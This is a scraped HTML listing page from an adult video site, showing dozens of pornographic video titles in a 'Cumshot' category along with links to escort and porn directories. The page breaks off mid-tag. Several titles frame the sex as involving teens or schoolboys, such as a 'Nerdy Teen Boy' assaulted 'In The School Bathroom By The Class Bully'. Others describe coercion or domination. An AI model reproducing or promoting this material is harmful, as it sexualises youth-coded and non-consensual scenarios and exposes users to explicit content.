

--- FILE ---
content_type: text/html
request_url: https://younggaytwinks.net/en/category/4330946567/Cumshot/popular/1/
body_size: 14627
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Gay Twinks - Young, gay twinks and their tight, first-time Cumshot experiences!</title>
        <meta name="description" content="Explore hundreds of hot young gay twinks indulging in risqué Cumshot play." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4330946567/Cumshot/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4330946567/Cumshot/popular/1/" />
 
        <link rel="canonical" href="https://younggaytwinks.net/en/category/4330946567/Cumshot/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4330946567;</script>
<script src="/js/IkIhCYqSA5QIIPR.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Young <i class="la la-play"></i> <span>Gay Twinks</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/men/twinks">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Cumshot @ Young Gay Twinks</h1>
            
                
            <div class="filters">
                <a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/4330946567/Cumshot/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11247138703306277964/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9c15dd0f8e1e444c" src="/thumbs/964/11247138703306277964_0.jpg" alt="Japanese twinks cum spray" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Japanese twinks cum spray</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 131738</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1940338482220942552/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1aed7791b8ccc4d8" src="/thumbs/552/1940338482220942552_0.jpg" alt="Massaged twunk in shorts gets a handjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Massaged twunk in shorts gets a handjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2228</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5458496710219097014/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bc079d66c3f63b6" src="/thumbs/14/5458496710219097014_0.jpg" alt="Japanese twink sucks cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:10</span>
                            </div>
                            <p>Japanese twink sucks cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1974</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3398224309228844875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f28eb0132aeb74b" src="/thumbs/875/3398224309228844875_0.jpg" alt="Twinks Tristan Tyler and Andy Kay anal breed after rimjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:25</span>
                            </div>
                            <p>Twinks Tristan Tyler and Andy Kay anal breed after rimjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2185</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638865895366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108bd8cfc6" src="/thumbs/366/3824942638865895366_0.jpg" alt="HD - MenPOV Big Dick cutie wants to be fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:44</span>
                            </div>
                            <p>HD - MenPOV Big Dick cutie wants to be fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2640</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894678294042/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75121f2de1a" src="/thumbs/42/1892856894678294042_0.jpg" alt="18 yo boy closeup cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:23</span>
                            </div>
                            <p>18 yo boy closeup cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1970</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16204797783383843655/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e0e301ba2fa1a347" src="/thumbs/655/16204797783383843655_0.jpg" alt="Japanese guys suck 69 in their perverted outfits" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Japanese guys suck 69 in their perverted outfits</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16366</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14577169573946220419/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ca4c827e8db25f83" src="/thumbs/419/14577169573946220419_0.jpg" alt="Young European gay drips cum after hardcore anal plowing" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Young European gay drips cum after hardcore anal plowing</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 316</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731146884192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90687d460" src="/thumbs/192/2705852731146884192_0.jpg" alt="Quick Daytime Cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:38</span>
                            </div>
                            <p>Quick Daytime Cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1039</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6754267901648757885/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5dbbfadef398e47d" src="/thumbs/885/6754267901648757885_0.jpg" alt="Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:07</span>
                            </div>
                            <p>Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53343</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5911570150995549682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="520a1dbb42e45df2" src="/thumbs/682/5911570150995549682_0.jpg" alt="Hung young Euros meet in the city before fucking hardcore" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:47</span>
                            </div>
                            <p>Hung young Euros meet in the city before fucking hardcore</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1225</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13302905070273426046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b89d69adfa63f27e" src="/thumbs/46/13302905070273426046_0.jpg" alt="Exclusive Casting - Arthur Hunter - Handjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:09</span>
                            </div>
                            <p>Exclusive Casting - Arthur Hunter - Handjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 727</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14809661941816054091/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd867d123591514b" src="/thumbs/91/14809661941816054091_0.jpg" alt="Hot twinks piss and fuck at a private outdoor pool" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:39</span>
                            </div>
                            <p>Hot twinks piss and fuck at a private outdoor pool</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5641164781871143079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e49717b1edf98a7" src="/thumbs/79/5641164781871143079_0.jpg" alt="Blonde homosexual anally fucks young European jock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Blonde homosexual anally fucks young European jock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 37755</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2064888842808913582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ca7f576584aeeae" src="/thumbs/582/2064888842808913582_0.jpg" alt="Pissing fetish Ayden James sucking cock and anal threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Pissing fetish Ayden James sucking cock and anal threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1684</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733757095662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a21c7eee" src="/thumbs/662/2705852733757095662_0.jpg" alt="Hung 19 Year Old Huge Cum Shot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:46</span>
                            </div>
                            <p>Hung 19 Year Old Huge Cum Shot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2338</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1908153708516521277/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a7b1fb024f8b53d" src="/thumbs/277/1908153708516521277_0.jpg" alt="Twink Pop - Joey Mills Gets His Big Dick Sucks By Devy While Making Pop Corn For The Customer" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>Twink Pop - Joey Mills Gets His Big Dick Sucks By Devy While Making Pop Corn For The Customer</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1511</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7423055737431805372/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6703fddd398c4dbc" src="/thumbs/372/7423055737431805372_0.jpg" alt="Deshawn Bentley Shotting His Load" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:10</span>
                            </div>
                            <p>Deshawn Bentley Shotting His Load</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16464090232999681039/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e47c32d61fec9c0f" src="/thumbs/39/16464090232999681039_0.jpg" alt="Young cigar smokers Blake and Bobby Hart anal fuck hardcore" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Young cigar smokers Blake and Bobby Hart anal fuck hardcore</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 286</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7948028685317809985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e4d11fa94fba741" src="/thumbs/985/7948028685317809985_0.jpg" alt="I can't stop I almost lost my mind because I put out too much cloudy erotic juice that I had accumulated" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:44</span>
                            </div>
                            <p>I can't stop I almost lost my mind because I put out too much cloudy erotic juice that I had accumulated</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 52651</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4806958675973046671/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42b5bf728b5b018f" src="/thumbs/671/4806958675973046671_0.jpg" alt="Cute twink buddies passionate bareback and sixtynine action" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Cute twink buddies passionate bareback and sixtynine action</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 46</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731539723602/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91df21552" src="/thumbs/602/2705852731539723602_0.jpg" alt="My cumshot compilation 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:13</span>
                            </div>
                            <p>My cumshot compilation 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 258</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7873061072861197742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6d42bb551ed8f5ae" src="/thumbs/742/7873061072861197742_0.jpg" alt="hot brazilian threesome sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:27</span>
                            </div>
                            <p>hot brazilian threesome sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 779</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7246141202483142059/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="648f77082e545dab" src="/thumbs/59/7246141202483142059_0.jpg" alt="Preview - LATIN TWINK ARMOND RIZZO GETS DOUBLE PENETRATED BY 3 BBC'S" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:47</span>
                            </div>
                            <p>Preview - LATIN TWINK ARMOND RIZZO GETS DOUBLE PENETRATED BY 3 BBC'S</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 41</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18433880627580849233/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ffd24cc38ee94c51" src="/thumbs/233/18433880627580849233_0.jpg" alt="Innocent looking twink heavily dominated and mouth fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Innocent looking twink heavily dominated and mouth fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 77</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14958329301048501371/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf96a93f2650247b" src="/thumbs/371/14958329301048501371_0.jpg" alt="Famous model fucking gay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:46</span>
                            </div>
                            <p>Famous model fucking gay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 134</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16922059113178823897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ead73b1b452f7cd9" src="/thumbs/897/16922059113178823897_0.jpg" alt="Handsome twink sits on bareback ramrod and rides it wildly" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:11</span>
                            </div>
                            <p>Handsome twink sits on bareback ramrod and rides it wildly</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1383</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16216360284492585953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e10c15c2c2eedbe1" src="/thumbs/953/16216360284492585953_0.jpg" alt="Missionary Boys - Mormon Boy Confesses His Sinful Desires To Bishop Jax Thirio And Gets Spanked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:22</span>
                            </div>
                            <p>Missionary Boys - Mormon Boy Confesses His Sinful Desires To Bishop Jax Thirio And Gets Spanked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7868</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12729330418039904212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0a7aa9283d7d7d4" src="/thumbs/212/12729330418039904212_0.jpg" alt="Japanese twink enjoys it as his partner sucks his hard cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Japanese twink enjoys it as his partner sucks his hard cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14593</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5661825514920655695/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e92d84ee516bb4f" src="/thumbs/695/5661825514920655695_0.jpg" alt="Handsome man shoves his giant dick in twinks rear" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:50</span>
                            </div>
                            <p>Handsome man shoves his giant dick in twinks rear</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18568</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3165047645958367762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2bec82109a88ea12" src="/thumbs/762/3165047645958367762_0.jpg" alt="Twinks in jockstraps Flecos Cayden and Jacob Moon anal fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Twinks in jockstraps Flecos Cayden and Jacob Moon anal fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 133</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8974892112695208550/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c8d38d352a72a66" src="/thumbs/550/8974892112695208550_0.jpg" alt="Asian twink compilation" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Asian twink compilation</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19007</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17024174059470855926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec42041bf12e1ef6" src="/thumbs/926/17024174059470855926_0.jpg" alt="Boy Cumshot Cumpilation Big Cock Huge Cum Loads Hot Dick Cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:50</span>
                            </div>
                            <p>Boy Cumshot Cumpilation Big Cock Huge Cum Loads Hot Dick Cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 87</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8940796071164809801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c1416a806fc9249" src="/thumbs/801/8940796071164809801_0.jpg" alt="Asian amateur riding dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Asian amateur riding dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 910</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9782665026036427057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87c30202a989e931" src="/thumbs/57/9782665026036427057_0.jpg" alt="Gay asian peedrinking twinks cum to a climax" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Gay asian peedrinking twinks cum to a climax</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15286</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14008253470113855468/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c267504fe9c4f7ec" src="/thumbs/468/14008253470113855468_0.jpg" alt="Straight Friends Get Their Cocks Sucked Off Together" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:28</span>
                            </div>
                            <p>Straight Friends Get Their Cocks Sucked Off Together</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 126</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7241367827245399572/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="647e81ac26e77e14" src="/thumbs/572/7241367827245399572_0.jpg" alt="Young hung amateurs Chase Young and Alex Green anal breed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Young hung amateurs Chase Young and Alex Green anal breed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 139</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10572901677193372571/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="92ba7e0eca3e239b" src="/thumbs/571/10572901677193372571_0.jpg" alt="Ripped asian and twinks" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Ripped asian and twinks</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 397</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3408948477583007448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f4f049437f19ed8" src="/thumbs/448/3408948477583007448_0.jpg" alt="CZECH HUNTER 471 - Wavy Haired Jock Gets His Tight Ass Drilled Raw In POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 471 - Wavy Haired Jock Gets His Tight Ass Drilled Raw In POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1430</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5573974675695284388/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d5abc6f73d730a4" src="/thumbs/388/5573974675695284388_0.jpg" alt="(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:08</span>
                            </div>
                            <p>(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3125</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12149198469017563772/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a89a9fa36b82f27c" src="/thumbs/772/12149198469017563772_0.jpg" alt="Japanese amateur tugging" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Japanese amateur tugging</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13673</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
